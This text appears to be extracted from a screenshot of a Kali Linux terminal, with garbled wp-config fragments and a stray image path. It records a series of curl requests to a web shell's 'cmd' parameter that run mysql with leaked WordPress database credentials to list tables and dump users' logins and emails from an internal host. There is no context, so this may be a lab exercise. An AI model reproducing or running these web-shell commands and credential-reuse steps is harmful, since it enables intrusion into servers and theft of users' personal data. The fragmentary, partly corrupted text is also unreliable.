 ne( 'DB_HOST', '10.0.100.60' );
ne( 'DB_CHARSET', 'utf8mb4' );
ne( 'DB_COLLATE', '' );
e>
kali㉿kali)-[~]
curl -s "http://10.0.0.254:8080/?cmd=mysql+-h+10.0.100.60+-u+wp_admin+-pWpAdmin!2024+wordpress+-e+%22SHOW+TABLES%22+2>%261
no such event: 2024
kali㉿kali)-[~]
curl -s "http://10.0.0.254:8080/?cmd=mysql+-h+10.0.100.60+-u+wp_admin+-pWpAdmin!wordpress+-e+%22SHOW+TABLES%22+2>%261
event not found: wordpress+
kali㉿kali)-[~]
curl -s "http://10.0.0.254:8080/?cmd=mysql+-h+10.0.100.60+-u+wp_admin+-pWpAdmin!2024+-e+%22SHOW+TABLES%22+2>%261
no such event: 2024
kali㉿kali)-[~]
curl -s "http://10.0.0.254:8080/?cmd=mysql+-h+10.0.100.60+-u+wp_admin+-pWpAdmin-e+%22SHOW+TABLES%22+2>%261
kali㉿kali)-[~]
curl -s "http://10.0.0.254:8080/?cmd=mysql+-h+10.0.100.60+-u+wp_admin+-pWpAdmin!2024+-e+'SELECT+user_login,user_email+FROM+wordpress.wp_users;'"
no such event: 2024
kali㉿kali)-[~]
curl -s "http://10.0.0.254:8080/?cmd=mysql+-h+10.0.100.60+-u+wp_admin+-pWpAdmin-e+'SELECT+user_login,user_email+FROM+wordpress.wp_users;'"